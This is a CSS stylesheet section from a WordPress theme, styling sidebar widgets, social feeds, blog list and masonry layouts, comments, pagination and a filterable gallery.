.widget_products .product-img {
  float: left;
}
.widget_products .product-desc {
  overflow: hidden;
  padding-left: 30px;
  padding-bottom: 0;
}
.widget_products .price .amount {
  font-size: 14px;
}
.widget_products .star-rating {
  margin-top: 8px;
  margin-bottom: -3px;
}
.widget_products .star-rating span:before, .widget_products .star-rating:before {
  font-size: 11px;
}
.twitter-tweet {
  font-size: 13px;
  margin-top: 23px;
}
.twitter-tweet i {
  font-size: 16px;
  color: #00baff;
  float: left;
  padding-top: 6px;
}
.twitter-tweet .tweet-text {
  margin-top: -7px;
  overflow: hidden;
  padding-left: 26px;
  color: #303030;
  line-height: 22px;
}
.twitter-tweet a {
  color: #00baff;
}
.twitter-tweet .my-date {
  color: #c5c5c5;
}
.widget_fb .social-fb {
  padding-top: 5px;
}
.widget_franco_instagram_feed {
  padding-top: 14px;
}
.widget_franco_instagram_feed ul {
  overflow: hidden;
}
.widget_franco_instagram_feed .widget-title {
  margin-bottom: 30px;
}
.instagram-container li {
  float: left;
  width: 33.3333%;
}
.instagram-container li a {
  display: block;
  position: relative;
  margin-right: -1px;
}
.instagram-container li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #cea35f;
}
.instagram-container li a:after {
  position: absolute;
  content: "\f16d";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  text-align: center;
  top: 50%;
  width: 100%;
  left: 0;
  font-size: 24px;
  opacity: 0;
  color: #fff;
  margin-top: -15px;
}
.instagram-container li a:hover:before, .instagram-container li a:hover:after {
  opacity: 0.8;
}
.instagram-container li a img {
  width: 100%;
}
.widget_fb .widget-title {
  padding-bottom: 16px;
}
.scroll-to-top {
  background: #cea35f none repeat scroll 0 0;
  border: none;
  bottom: -100px;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding: 3px;
  position: fixed;
  right: 25px;
  text-align: center;
  width: 35px;
  z-index: 9999;
  color: #fff;
}
.scroll-to-top i {
  line-height: 25px;
}
.scroll-to-top:hover {
  color: #fff;
  background: #000;
}
.widget_tag_cloud {
  padding-top: 19px;
}
.widget_tag_cloud > div {
  margin: 0 -4px;
}
.widget.widget_tag_cloud a {
  border: 1px solid #ebebeb;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 7px 4px 0;
  padding: 5px 10px;
}
.widget.widget_tag_cloud a:hover {
  background: #cea35f;
  color: #fff !important;
  border-color: #cea35f;
}
.instagram-gallery li {
  width: 12.5%;
}
.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.3;
}
.instagram-gallery .banner_text_overlay {
  color: #fff;
  font-family: Montserrat;
  font-size: 24px;
  font-weight: 700;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
}
.instagram-gallery .banner_text_overlay a {
  color: #fff;
}
.instagram-gallery .banner_text_overlay br {
  display: none;
}
.instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 32px;
  text-transform: none;
  top: 59%;
}
.widget_product_categories {
  margin-bottom: -4px;
}
.widget_franco_brands .widget-title {
  padding-bottom: 32px;
  margin-bottom: 28px;
}
.wpb_content_element h2.widgettitle {
  margin-top: -1px;
}
.wpb_content_element.vc_wp_categories {
  margin: 0;
}
.wpb_content_element .widget_categories {
  padding-bottom: 40px;
}
.wpb_content_element .widget_recent_comments ul {
  padding-top: 3px;
}
.wpb_content_element .insta-slidebar {
  margin-top: -5px;
}
.instagram-blog .instagram_style2.instagram-gallery li a::before {
  opacity: 0;
}
/*===================================
 3.2 Blog
 ===================================*/
.blog-container .owl-dots {
  counter-reset: dots;
}
.blog-container .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.blog-container .owl-dots {
  text-align: center;
  padding-top: 18px;
  margin-bottom: 54px;
}
.blog-container .owl-dots .owl-dot {
  display: inline-block;
  font-family: Montserrat;
  font-size: 12px;
  color: #8b8a8a;
  margin: 0 10px;
  text-decoration: underline;
}
.blog-container .owl-dots .owl-dot.active {
  text-decoration: none;
}
.vc_row + .container > .row .blog-list.list_s3 {
  margin-top: -101px;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 25px !important;
}
.blog-content .blog-item .blog-info .info:hover > i, .blog-content .blog-item .blog-info .info > i:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover > i {
  color: #cea35f !important;
}
.blog-content {
  margin-bottom: 30px;
}
.blog-content .blog-img {
  overflow: hidden;
}
.blog-content .blog-img:hover > a {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-content .blog-img > a {
  display: block;
}
.blog-content .blog-item .blog-post-info {
  padding-left: 0;
  padding-top: 23px;
  padding-right: 0;
}
.blog-content .blog-item .blog_post_desc {
  padding-top: 18px;
}
.blog-content .blog-item .blog_post_desc p {
  color: #424242;
  line-height: 23px;
  margin-bottom: 23px;
  word-spacing: 1.1px;
}
.blog-content .blog-item .blog-info {
  padding-left: 0;
  padding-right: 0;
  clear: both;
}
.blog-content .blog-item .blog-info .info {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
  margin-right: 25px;
}
.blog-content .blog-item .blog-info .info a {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info a:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-readmore {
  float: right;
  color: #cea35f;
}
.post_link {
  background: #f5f5f5;
  padding: 20px;
  display: block;
  border: 1px solid transparent;
}
.post_link span {
  display: inline-block;
  font-size: 16px;
  vertical-align: middle;
}
.blog-video iframe {
  width: 100%;
}
.blog-item {
  position: relative;
  background: #fff none repeat scroll 0 0;
}
.blog-item .blog-post-info {
  padding-left: 18px;
  padding-right: 18px;
  padding-top: 15px;
}
.blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-item .blog_post_desc p {
  margin-bottom: 12px;
  line-height: 22px;
}
.blog-item .blog-info {
  border-top: 1px solid #ededed;
  padding: 15px 18px;
}
.blog-item .blog-info .post_social_event .social_comment {
  margin-right: 34px;
}
.blog-item .blog-info .post_social_event a {
  color: #c0c0c0;
}
.blog-item .blog-info .post_social_event a .fa {
  margin-right: 3px;
}
.blog-item .blog-info .post_social_event a:hover {
  color: #cea35f;
}
.blog-item .blog-date {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  height: 60px;
  left: 20px;
  position: absolute;
  text-align: center;
  display: table-cell;
  padding-top: 10px;
  vertical-align: middle;
  top: 22px;
  width: 60px;
}
.blog-item .blog-date:before {
  position: absolute;
  content: "";
  left: 5px;
  top: 6px;
  bottom: 6px;
  right: 5px;
  border: 1px solid #fff;
}
.blog-item .blog-date p {
  margin: 0;
  line-height: 20px;
  font-family: Montserrat;
}
.blog-item .blog-date .month {
  font-size: 14px;
}
.blog-item .blog-date .date {
  font-size: 16px;
  font-weight: bold;
}
.blog-item .post-name > a {
  color: #000;
  display: block;
  font-family: Montserrat;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.blog-item:hover .post-name > a {
  color: #cea35f;
}
.blog-item:hover .blog-img > a {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.blog-type-1 .blog-img > a {
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -o-filter: grayscale(1);
  filter: grayscale(1);
}
.handmate_blog .blog-type-2 .blog-item {
  background: transparent;
}
.blog-type-2 .blog-item .blog-post-info {
  padding: 0;
  position: relative;
}
.blog-type-2 .blog-item .blog-date {
  position: static;
  padding-top: 0;
  width: 80px;
  height: 80px;
  padding-right: 18px;
  text-align: right;
  overflow: hidden;
  background: #cea35f none repeat scroll 0 0;
}
.blog-type-2 .blog-item .blog-date::before {
  content: none;
}
.blog-type-2 .blog-bottom {
  background: #fff none repeat scroll 0 0;
  overflow: hidden;
  padding: 22px 20px 0 30px;
  position: absolute;
  left: 80px;
  top: -40px;
  width: 83%;
  min-height: 120px;
}
.blog-type-3 .blog-item {
  border: 1px solid #ebebeb;
  overflow: hidden;
  background-position: center center;
  background-size: cover;
}
.blog-type-3 .blog-item::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
}
.blog-type-3 .blog-item .blog-post-info {
  padding: 34px 0 28px;
  position: relative;
  z-index: 1;
}
.blog-type-3 .blog-item .blog-date {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #666;
  display: block;
  height: auto;
  position: static;
  text-align: left;
  width: auto;
  padding-top: 0;
}
.blog-type-3 .blog-item .blog-date::before {
  content: none;
}
.blog-type-3 .blog-item .blog-date .date {
  font-size: 14px;
  font-weight: 400;
  font-family: Open Sans;
}
.blog-type-3 .blog-item .blog-post-title {
  padding-bottom: 13px;
}
.blog-type-3 .blog-item .blog-post-title, .blog-type-3 .blog-item .blog-meta, .blog-type-3 .blog-item .blog_post_desc {
  padding-left: 39px;
  padding-right: 25px;
}
.blog-type-3 .blog-item .blog-meta {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.blog-type-3 .blog-item .blog-meta .info-profile, .blog-type-3 .blog-item .blog-meta .blog-info, .blog-type-3 .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-style: italic;
  border: medium none;
}
.blog-type-3 .blog-item .blog-meta .info-profile {
  position: relative;
}
.blog-type-3 .blog-item .blog-meta .info-profile::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a {
  text-transform: capitalize;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info-profile > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-meta .info {
  position: relative;
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info::before {
  content: "/";
  color: #666;
  font-size: 18px;
  height: 18px;
  position: absolute;
  right: -24px;
  top: 1px;
}
.blog-type-3 .blog-item .blog-meta .info > a {
  color: #666;
}
.blog-type-3 .blog-item .blog-meta .info > a:hover {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog-info {
  padding: 21px 31px 18px;
}
.blog-type-3 .blog-item .read-more > a {
  color: #cea35f;
}
.blog-type-3 .blog-item .blog_post_desc > p {
  color: #424242;
  margin-bottom: 1px;
}
.blog-type-3 .blog-item .read-more {
  margin-top: -5px;
}
.blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
  max-height: 70px;
  overflow: hidden;
  color: #424242;
}
.blog-type-1 .blog-info .post_social_event a span, .blog-type-2 .blog-info .post_social_event a span {
  color: #c0c0c0;
}
.blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span {
  color: #cea35f;
}
.blog-type-3 .blog_post_desc > p {
  max-height: 135px;
  overflow: hidden;
  margin-bottom: 17px;
}
.blog-type-4 .blog-list {
  margin-bottom: 27px;
}
.blog-type-4 .blog-list .blog-img img {
  width: 100%;
}
.blog-type-4 .blog-list .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-type-4 .blog-list .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc {
  padding-top: 10px;
}
.blog-type-4 .blog-list .blog-item .blog_post_desc p {
  margin-bottom: 12px;
}
.blog-type-4 .owl-dots {
  display: none !important;
}
.blog-type-4 .owl-nav {
  background: #f0f0f0 none repeat scroll 0 0;
  height: 60px;
}
.blog-type-4 .owl-nav .owl-prev {
  color: #8b8a8a;
  display: inline-block;
  float: left;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-left: 20px;
  padding-top: 21px;
  text-transform: uppercase;
  vertical-align: middle;
}
.blog-type-4 .owl-nav .owl-next {
  color: #8b8a8a;
  display: inline-block;
  float: right;
  font-family: Montserrat;
  font-size: 12px;
  height: 100%;
  padding-right: 20px;
  padding-top: 21px;
  text-transform: uppercase;
}
.blog-type-5 {
  max-width: 944px;
  margin: 0 auto;
}
.blog-type-5 .blog-full:last-child {
  margin-bottom: 33px;
}
.blog-type-5 .blog-full .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
  margin-bottom: 3px;
}
.blog-type-5 .blog-full .blog-item .blog-info {
  padding: 12px 0;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a {
  font-size: 12px;
  text-transform: uppercase;
}
.blog-type-5 .blog-full .blog-item .blog-info .info a:hover i {
  vertical-align: baseline;
}
.blog-type-5 .blog-full .blog-item .blog-info .info i {
  font-size: 12px;
  width: 15px;
}
.blog-type-5 .blog-full .blog-item .blog_post_desc p {
  margin-bottom: 21px;
}
.blog-type-5 .owl-dots {
  border-top: 1px solid #f0f0f0;
  padding-top: 18px;
}
.blog-list .blog-item .blog-date {
  top: 20px;
}
.blog-list .blog-item .post-name > a {
  font-size: 18px;
}
.post-name .sticky_post {
  padding: 5px 11px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  font-size: 12px;
  margin-left: 10px;
  vertical-align: bottom;
}
.blog-date.pos_relative {
  position: relative;
  top: 0 !important;
  left: 0 !important;
  padding-top: 2px;
}
.blog-date.pos_relative + .post-name {
  padding-left: 20px;
  display: table-cell;
  vertical-align: bottom;
}
.blog-date.pos_relative + .post-name > a {
  line-height: 23px;
}
.blog-date.pos_relative > a {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  left: 0;
}
.blog-full .blog-item .blog-post-info {
  background: #fff none repeat scroll 0 0;
  margin: 0px auto 0;
  padding-left: 26px;
  padding-right: 26px;
  padding-top: 43px;
  position: relative;
  text-align: center;
  width: 750px;
}
.blog-full .blog-item .blog-img + .blog-post-info {
  margin-top: -80px;
}
.blog-full .blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-full .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 25px;
}
.blog-full .blog-item .post-name > a {
  font-size: 18px;
  margin-bottom: 6px;
}
.blog-full .blog-item .blog-info {
  padding: 13px 0;
}
.blog-full .blog-date {
  display: none;
}
.load-more.blog-more {
  text-align: center;
}
.blog-masonry {
  margin-bottom: 0;
}
.blog-masonry .blog-item:hover .post-name > a {
  color: #000;
}
.blog-masonry .blog-item .blog-date {
  left: 0;
  top: 0;
}
.blog-masonry .blog-item .blog-date:before {
  content: none;
}
.blog-masonry .blog-item .blog-post-info {
  border: 1px solid #e1e1e1;
  padding: 20px 30px 24px;
}
.blog-masonry .blog-item .post-name > a {
  font-family: 'Playfair Display', serif;
  font-size: 24px;
  line-height: normal;
}
.blog-masonry .blog-item .post-name > a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-info {
  border-top: medium none;
  padding-top: 10px;
  padding-bottom: 5px;
}
.blog-masonry .blog-item .blog-info .info {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
}
.blog-masonry .blog-item .blog-info .info i {
  display: none;
}
.blog-masonry .blog-item .blog-info .info a {
  color: #8b8b8b;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-masonry .blog-item .blog_post_desc {
  padding-top: 0;
}
.blog-masonry .blog-item .blog_post_desc p {
  max-height: 95px;
  margin-bottom: 0;
  overflow: hidden;
}
.load-more.blog-load {
  padding: 60px 0 0;
  text-align: center;
}
.load-more.blog-load > a.btn {
  background: #f0f0f0 none repeat scroll 0 0;
  color: #8b8a8a;
  font-size: 12px;
  max-width: 100%;
  padding: 18px 20px;
  width: 100%;
}
.load-more.blog-load > a.btn:hover {
  background: #cea35f;
  color: #fff;
}
.page-numbers > li {
  border: 1px solid #ebebeb;
  display: inline-block;
  height: 36px;
  line-height: 35px;
  margin-right: 9px;
  text-align: center;
  width: 36px;
}
.page-numbers > li:hover {
  border: 1px solid #cea35f;
}
.page-numbers > li:hover a, .page-numbers > li:hover .current {
  color: #cea35f;
}
.page-numbers > li span, .page-numbers > li a {
  display: block;
}
.page-numbers .current {
  color: #cea35f;
  position: relative;
}
.page-numbers .current::before {
  border: 1px solid #cea35f;
  content: "";
  height: 36px;
  left: -1px;
  position: absolute;
  top: -1px;
  width: 36px;
}
.paginationtype-2 {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px 20px 15px;
  margin-bottom: 0;
}
.paginationtype-2 .pagination_button_prev {
  float: right;
}
.paginationtype-2 li {
  display: inline-block;
}
.paginationtype-2 li a {
  color: #8b8a8a;
  font-size: 12px;
  text-transform: uppercase;
  font-family: Montserrat;
  position: relative;
  line-height: 100%;
}
.paginationtype-2 li a:hover {
  color: #cea35f;
}
.paginationtype-2 li a:before {
  position: absolute;
  content: "\f104";
  font-size: 12px;
  font-family: FontAwesome;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.paginationtype-2 li.pagination_button_next a {
  padding-left: 10px;
}
.paginationtype-2 li.pagination_button_prev a {
  padding-right: 10px;
}
.paginationtype-2 li.pagination_button_prev a:before {
  content: "\f105";
  left: auto;
  right: 0;
}
.single-post .blog-content {
  margin-bottom: 22px;
}
.single-post .blog-content .post-name > h3 {
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
}
.single-post .blog-content .blog-item .blog-post-info {
  padding-top: 42px;
}
.single-post .blog-content .blog-item .blog-post-info .blog-info {
  border-bottom: 1px solid #ededed;
}
.single-post .blog-content .blog-item .blog_post_desc {
  padding-top: 26px;
}
.single-post .blog-content .blog-item .blog_post_desc p {
  line-height: 22px;
  margin-bottom: 23px;
}
.single-2 {
  background: #fff none repeat scroll 0 0;
  margin: 0 auto;
  max-width: 810px;
  padding: 30px 30px 0;
}
.single-2 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.single-2 .blog-content .post-name > h3 {
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 26px;
  text-align: center;
}
.single-3 .blog-content .blog-item .blog-post-info {
  padding-top: 0;
}
.addthis_sharing_toolbox {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding: 19px 0 15px;
}
.addthis_sharing_toolbox ul {
  margin-bottom: 0;
}
.addthis_sharing_toolbox .small-text {
  display: inline-block;
  color: #1b242b;
  margin-bottom: 0;
}
.addthis_sharing_toolbox .f-social {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li {
  display: inline-block;
}
.addthis_sharing_toolbox .f-social li a {
  font-size: 14.4px;
  color: #c0c0c0;
  padding: 0 15px;
}
.addthis_sharing_toolbox .f-social li a:hover {
  color: #cea35f;
}
#icon-like {
  margin-right: 4px;
}
.post-comments {
  margin-top: 46px;
}
.comments-area .number-comments {
  font-size: 18px;
}
.commentlist {
  margin-top: 30px;
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
.commentlist li {
  margin-left: 37px;
  margin-bottom: 60px;
  margin-top: 28px;
}
.commentlist li:last-child {
  margin-bottom: 0;
  padding-bottom: 0 !important;
}
.commentlist li ul {
  margin-top: 18px;
  overflow: hidden;
  padding-left: 35px;
}
.commentlist li ul li {
  margin-right: 0;
  clear: both;
  margin-bottom: 0;
}
.commentlist li ul li .comment-content {
  margin-bottom: 10px;
  overflow: hidden;
}
.commentlist li ul li.comment {
  padding-bottom: 28px;
}
.commentlist .comment-author {
  height: 100px;
  left: -35px;
  position: absolute;
  top: -28px;
  width: 100px;
}
.commentlist .comment-author img {
  width: 100%;
}
.commentlist .comment-body {
  padding-left: 87px;
  padding-top: 23px;
  padding-right: 10px;
  position: relative;
  border: 1px solid #ebebeb;
}
.commentlist .profile-name {
  border-right: 1px solid #c0c0c0;
  color: #424242;
  display: inline-block;
  font-weight: bold;
  line-height: 100%;
  line-height: 18px;
  margin-right: 20px;
  padding-right: 20px;
  line-height: 100%;
  text-transform: capitalize;
  vertical-align: middle;
}
.commentlist .date-cmt {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
}
.commentlist .comment-content {
  margin-top: 20px;
}
.commentlist .comment-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
  min-height: 45px;
}
.commentlist .comment-respond {
  padding: 0 30px;
  margin-bottom: 30px;
}
.navigation.comment-navigation {
  padding-top: 30px;
}
.profile-bottom {
  position: relative;
}
.profile-bottom .links-info {
  bottom: 10px;
  display: inline-block;
  left: -60px;
  position: absolute;
}
.comment-reply-title {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 40px;
  padding-bottom: 28px;
  padding-top: 30px;
  position: relative;
  text-transform: uppercase;
}
.comment-reply-title::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.comment-reply-title small {
  float: right;
  margin-top: 5px;
}
.comment-respond {
  overflow: hidden;
  margin-top: 20px;
}
.comment-respond .comment-form-comment label {
  display: none;
}
.form-row {
  margin-bottom: 24px;
}
.form-row input, .form-row .placeholder, .form-row textarea {
  background: none;
  border-bottom: 1px solid #ccc;
  color: #828282;
  width: 100%;
  line-height: normal;
  padding: 10px 0;
}
.form-row input.error, .form-row .placeholder.error, .form-row textarea.error {
  border-bottom: 1px solid #f00;
}
.form-row textarea {
  min-height: 171px;
}
.form-row .comment-form-subject {
  padding-top: 5px;
}
.form-row label.error {
  display: none !important;
  color: #f00;
  font-weight: 400;
}
.comment-form-subject.form-row {
  padding-top: 3px;
}
p.form-submit {
  margin: 0;
}
.comment-submit .btn {
  font-size: 12px;
  font-weight: 400;
  margin-top: -3px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.instagram-bottom .col-7 {
  padding-top: 60px;
  margin-bottom: 10px;
}
.col-7, .col-7 .instagram-container, .col-7 .footer-gallery {
  overflow: hidden;
  margin: 0;
}
.single-post.single-1 {
  padding-bottom: 60px;
}
.border-category {
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
}
.border-category .wpb_content_element {
  margin: 0;
}
.category-blog ul {
  padding: 0;
  list-style: none;
  overflow: hidden;
  text-align: center;
}
.category-blog ul li {
  display: inline-block;
}
.category-blog ul li a {
  text-transform: uppercase;
  color: #0b0b0b;
  font-family: Montserrat;
  font-weight: 700;
  display: block;
  padding: 13px 30px;
}
.category-blog ul li a:hover {
  color: #cea35f;
}
.blog-masonry .blog-item .blog-date, .blog-type-4 .blog-item .blog-date {
  background: #00a9cf none repeat scroll 0 0;
}
.widgettitle::before {
  background: #00a9cf none repeat scroll 0 0;
}
.single-post .popup_holder {
  display: none;
}
.tabs_sort .isotope.has_space .item.masonry-cat {
  padding: 0 15px;
  margin-bottom: 30px;
}
.load-more.blog-load.masonry-load {
  padding: 30px 0 0;
}
.insta-slidebar .instagram-gallery li {
  width: 33.3333%;
}
.single-1 .blog-img img {
  width: 100%;
}
.blog-type-2 .blog_post_desc > p {
  font-family: Open Sans;
}
/*===================================
 3.3 Gallery
 ===================================*/
.button-group button {
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  text-transform: uppercase;
  font-weight: normal;
  font-family: Montserrat;
}
.button-group button:hover, .button-group button.is-checked {
  color: #cea35f;
}
.button-group button span {
  color: #cea35f;
  padding: 0 23px 0 7px;
  font-family: Montserrat;
}
.button-group button[data-filter=".gallery"] {
  display: none;
}
.gallery-grid .button-group {
  margin-top: 37px;
}
.gallery-grid .button-group .button span {
  color: #828282;
}
.archive #filters {
  margin-top: -9px;
}
.hide-loadmore {
  display: none;
}
.load-more > a.btn {
  font-size: 12px;
  color: #fff;
  font-family: Montserrat;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  padding: 8px 20px;
  background: #cea35f;
  width: 100%;
  max-width: 360px;
}
.load-more > a.btn.btn-default {
  background: #e8e8e8;
  color: #cea35f;
}
.load-more > a.btn.btn-default:hover {
  color: #fff;
}
.load-more.text-center {
  overflow: hidden;
  padding: 50px 15px 0;
}
.col-md-6 > #options > .button-group {
  padding-top: 37px;
  text-align: right;
}
.home_portfolio_cus .tabs_sort .isotope.no_space {
  margin-top: 44px !important;
}
.single-gallery .gallery_right .franco-heading {
  margin-top: -7px;
}
.header-v6 .header-bottom {
  border-bottom: none;
}
.tabs_sort .isotope {
  margin-top: 43px;
}
.tabs_sort .isotope figure .gallery_zoom_effect {
  position: relative;
  overflow: hidden;
}
.tabs_sort .isotope figure .gallery_zoom_effect .img_onhover {
  -webkit-transition: all 1.2s ease-in-out;
  -moz-transition: all 1.2s ease-in-out;
  -ms-transition: all 1.2s ease-in-out;
  -o-transition: all 1.2s ease-in-out;
  transition: all 1.2s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  display: block;
  width: 100%;
}
.tabs_sort .isotope figure:hover .img_onhover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.tabs_sort .isotope.gallery-style1.has_space {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style1.has_space .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style1 .item img {
  -webkit-filter: grayscale(100%);
  /* Chrome, Safari, Opera */
  filter: grayscale(100%);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.tabs_sort .isotope.gallery-style1 .item figure:hover img {
  -webkit-filter: none;
  /* Chrome, Safari, Opera */
  filter: none;
}
.tabs_sort .isotope.gallery-style2 {
  margin-top: 12px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style2 .item {
  padding: 30px 15px 0 15px;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption {
  top: 0;
  background: none;
  left: 0;
  text-align: center;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 100%;
  background: #cea35f;
  opacity: 0.8;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block {
  position: absolute;
  right: 20px;
  left: 20px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  margin: 10px 0 0 0;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc {
  color: #fff;
}
.tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc a:hover {
  color: #cea35f;
}
.tabs_sort .isotope.gallery-style2 figure:hover .img_onhover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.tabs_sort .isotope.gallery-style3 {
  margin-top: -7px;
  margin-left: -15px;
  margin-right: -15px;
}
.tabs_sort .isotope.gallery-style3 .item {
  padding: 50px 15px 0px 15px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption {
  position: relative;
  opacity: 1;
  background: none;
  padding-bottom: 0px;
  padding-left: 0;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .caption_block {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  margin-top: -1px;
  margin-bottom: -7px;
}
.tabs_sort .isotope.gallery-style3 .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4 {
  margin-top: 0;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption {
  opacity: 1;
  margin: 0;
  background: none;
  padding: 23px 29px 28px;
  z-index: 3;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .item_desc {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block {
  top: 7px;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block h4 {
  color: #fff;
}
.tabs_sort .isotope.gallery-style4.isotope .item figcaption .caption_block a {
  color: #6a6a6a;
  font-family: "Open Sans", Arial;
}
.tabs_sort .isotope.gallery-style4 figure:before {
  background: -webkit-linear-gradient(transparent, #000);
  background: -o-linear-gradient(transparent, #000);
  background: -moz-linear-gradient(transparent, #000);
  background: linear-gradient(transparent, #000);
  content: "";
  position: absolute;
  width: 100%;
  height: 70%;
  opacity: 0.8;
  bottom: 0;
  z-index: 1;
}
